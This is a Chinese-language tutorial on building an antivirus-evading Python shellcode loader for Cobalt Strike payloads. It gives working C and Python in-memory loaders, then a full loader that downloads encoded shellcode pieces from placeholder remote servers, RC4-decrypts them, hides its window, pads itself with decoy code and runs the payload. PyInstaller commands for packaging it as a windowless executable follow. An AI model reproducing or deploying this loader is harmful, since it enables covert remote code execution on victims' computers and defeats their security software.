
1、什么是shellcode
在维基百科中这样解释道:在黑客攻击中,shellcode是一小段代码,用于利用软件漏洞作为有效载荷。它之所以被称为“shellcode”,是因为它通常启动一个命令shell,攻击者可以从这个命令shell控制受损的计算机,但是执行类似任务的任何代码都可以被称为shellcode。因为有效载荷(payload)的功能不仅限于生成shell,所以有些人认为shellcode的名称是不够严谨的。然而,试图取代这一术语的努力并没有得到广泛的接受。shellcode通常是用机器码编写的。
翻译成人话就是:shellcode是一段机器码,用于执行某些动作。
2、什么是机器码
在百度百科中这样解释道:计算机直接使用的程序语言,其语句就是机器指令码,机器指令码是用于指挥计算机应做的操作和操作数地址的一组二进制数。
翻译成人话就是:直接指挥计算机的机器指令码。
人们用助记符号代替机器指令码从而形成了汇编语言,后来为了使计算机用户编程序更容易,发展出了各种高级计算机语言。但是,无论是汇编语言还是其他各种面向过程异或面向对象的高级语言所写的代码最终都要被相关的翻译编译环境转换成相应的机器指令码,计算机才能运行该段代码,因为计算机只认识机器指令码。
3、什么是shellcode loader
人话:shellcode loader 是用于加载和运行shellcode的代码。
C/C++ 加载方式
#include "pch.h"#include <windows.h>#include <stdio.h>#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//不显示窗口unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\......";void main(){ LPVOID Memory = VirtualAlloc(NULL, sizeof(shellcode),MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); if (Memory == NULL) { return; } memcpy(Memory, shellcode, sizeof(shellcode)); ((void(*)())Memory)();}#!/usr/bin/pythonimport ctypesshellcode = bytearray("\xfc\xe8\x89\x00\x00\x00\x60\x89......")ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr), buf, ctypes.c_int(len(shellcode)))ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_int(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)))ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))当然,shellcode loader的编写方式很多,汇编,go,csharp以及其他很多语言,这里不在一一举例,接下来我们进入利用python语言编写 shellcode loader 以达到静态动态都绕过杀软的目的。
python语言入门门槛低,上手快,且两三年前就出现了这种免杀方式,但是很多人说网上公开的代码已经不免杀了。事实真的如此吗?你有没有静下心来code过,是否去了解过相关的原理,是否通过学习到的原理去思维发散过,是否通过code去fuzz过?如果没有,你的Cobaltstrike和Metasploit只适合躺在那儿意淫,怪我咯。废话不多说,进入正题。
1、python-2.7.17.amd64
下载地址:https://www.python.org/ftp/python/2.7.17/python-2.7.17.amd64.msi

2、pywin32-227.win-amd64-py2.7
下载地址:https://github.com/mhammond/pywin32/releases

3、PyInstaller3.0
下载地址:https://github.com/pyinstaller/pyinstaller/releases
4、简要说明:
这一套环境搭配是我经过不断的实验和个人喜好总结出来的,安装方式不在累述,如果你连这点学习能力都没有话,你还是让Cobaltstrike和Metasploit躺在那儿意淫吧。个人建议:第一:不要使用pip方式安装PyInstaller,至于为什么,你多尝试几次就知道各种兼容环境是有多麻烦了。第二:如果你本机还安装了python3的环境,如果你怕麻烦,你可以单独在虚拟机里面安装这个环境,因为python3和python2共存,你还得倒腾一会儿,里面的坑还有 pip2 pip3得区分开等等。愿意倒腾的推荐下面几篇文章用作参考
https://blog.csdn.net/zydz/article/details/78121936
https://blog.csdn.net/C_chuxin/article/details/82962797
https://blog.csdn.net/qq_34444097/article/details/103027906
1、:shellcode字符串 不做硬编码(人话:shellcode字符串不写死在代码里面)
2、:shellcode字符串 多种编码方式混淆
3、:shellcode字符串 加密
4、:添加无危害的代码执行流程扰乱av分析(早些年的花指令免杀思维)
5、:CobaltStrike生成的shellcode是一段下载者,主要功能是下载becon.dll,然后加载进内存,很多功能都在bencon里面,所以说cs的shellcode其实不具备多少危险动作的,但是它为什么会被杀毒软件查杀呢,那是因为杀毒软件利用一些算法例如模糊哈希算法(Fuzzy Hashing)提取出来了特征码。
6:CobaltStrike自身是用的管道进行进程通信。
目前的反病毒安全软件,常见有三种,一种基于特征,一种基于行为,一种基于云查杀。云查杀的特点基本也可以概括为特征查杀。
根据我fuzz得出的结论:动态行为查杀真的不好过么?答案是否定的:CobaltStrike的管道通信模式加上将花指令免杀思维运用在高级语言层面上一样有效,人话就是在shellcode loader的代码层面加一些正常的代码,让exe本身拥有正常的动作,扰乱av的判断,当然这个的前提是因为我们站在了CobaltStrike的管道通信模式的优势上。静态查杀好过么?答案是:好过,shellcode不落地+CobaltStrike本身的管道通信模式+shellcode字符串各种组合的编码+加密。云查杀的特点约等于特征查杀,好过。
总结:本文所阐述的粗略且浅显的免杀方法都是站在CobaltStrike强大的肩膀上实现的。
from ctypes import *import ctypesimport sys, os, hashlib, time, base64import random, stringimport requestsimport time# 获取随机字符串函数,减少特征def GenPassword(length): numOfNum = random.randint(1,length-1) numOfLetter = length - numOfNum slcNum = [random.choice(string.digits) for i in range(numOfNum)] slcLetter = [random.choice(string.ascii_letters) for i in range(numOfLetter)] slcChar = slcNum + slcLetter random.shuffle(slcChar) getPwd = ''.join([i for i in slcChar]) return getPwd# rc4加解密函数,public_key(公钥)使用GenPassword函数,减少特征def rc4(string, op='encode', public_key=GenPassword(7), expirytime=0): ckey_lenth = 4 public_key = public_key and public_key or '' key = hashlib.md5(public_key).hexdigest() keya = hashlib.md5(key[0:16]).hexdigest() keyb = hashlib.md5(key[16:32]).hexdigest() keyc = ckey_lenth and (op == 'decode' and string[0:ckey_lenth] or hashlib.md5(str(time.time())).hexdigest()[32 - ckey_lenth:32]) or '' cryptkey = keya + hashlib.md5(keya + keyc).hexdigest() key_lenth = len(cryptkey) # 64 string = op == 'decode' and base64.b64decode(string[4:]) or '0000000000' + hashlib.md5(string + keyb).hexdigest()[0:16] + string string_lenth = len(string) result = '' box = list(range(256)) randkey = [] for i in xrange(255): randkey.append(ord(cryptkey[i % key_lenth])) for i in xrange(255): j = 0 j = (j + box[i] + randkey[i]) % 256 tmp = box[i] box[i] = box[j] box[j] = tmp for i in xrange(string_lenth): a = j = 0 a = (a + 1) % 256 j = (j + box[a]) % 256 tmp = box[a] box[a] = box[j] box[j] = tmp result += chr(ord(string[i]) ^ (box[(box[a] + box[j]) % 256])) if op == 'decode': if (result[0:10] == '0000000000' or int(result[0:10]) - int(time.time()) > 0) and result[10:26] == hashlib.md5( result[26:] + keyb).hexdigest()[0:16]: return result[26:] else: return None else: return keyc + base64.b64encode(result)# 以下为shellcode loader代码# shellcode字符串经过base64编码再经过hex编码分成三块,存放在某几个服务器上# get请求方式得到经过编码的shellcode字符串res1 = requests.get("http://xxx.xxx.xxx/code/Shellcode1.TXT")res2 = requests.get("http://xxx.xxx.xxx/code/Shellcode2.TXT")res3 = requests.get("http://xxx.xxx.xxx/code/Shellcode3.TXT")VirtualAlloc = ctypes.windll.kernel32.VirtualAllocVirtualProtect = ctypes.windll.kernel32.VirtualProtectwhnd = ctypes.windll.kernel32.GetConsoleWindow()rcpw = GenPassword(13)# 得到经过编码后的shellcode字符串后进行rc4加密,私钥通过GenPassword()函数得到# 以此减少**,达到内存中不暴露shellcode原始字符串buf = rc4(base64.b64decode(res1.text+res2.text+res3.text).decode('hex'),'encode',rcpw)rc4(res2.text,'encode',GenPassword(13))# 干扰代码if whnd != 0: if GenPassword(6) != GenPassword(7):#干扰代码 ctypes.windll.use***.ShowWindow(whnd, 0) ctypes.windll.kernel32.CloseHandle(whnd)# 解密shellcodescode = bytearray(rc4(buf, 'decode', rcpw))rc4(res2.text+res1.text,'encode',GenPassword(13))# 干扰代码# 申请可读可写不可执行的内存memHscode = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(scode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))rc4(res1.text,'encode',GenPassword(13))# 干扰代码buf = (ctypes.c_char * len(scode)).from_buffer(scode)old = ctypes.c_long(1)# 使用VirtualProtect将shellcode的内存区块设置为可执行,所谓的渐进式加载模式VirtualProtect(memHscode, ctypes.c_int(len(scode)), 0x40, ctypes.byref(old))ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memHscode), buf, ctypes.c_int(len(scode)))fuck=rc4(GenPassword(7),'encode',GenPassword(13))# 干扰代码runcode = cast(memHscode, CFUNCTYPE(c_void_p))# 创建 shellcode 的函数指针fuck=rc4(GenPassword(7),'encode',GenPassword(13))# 干扰代码runcode()# 执行1、不指定图标的编译方式

python2 PyInstaller.py --noconsole --onefile cs\cs.py

2、指定图标的编译方式

python2 PyInstaller.py --noconsole --icon cs\icon.ico --onefile cs\cs.py

1、测试环境
【win10专业版+windows defender】【win7 企业版+360全家桶+火绒】【微步云沙箱】【virustotal.com】


2、静态查杀

3、微步云沙箱
4、virustotal
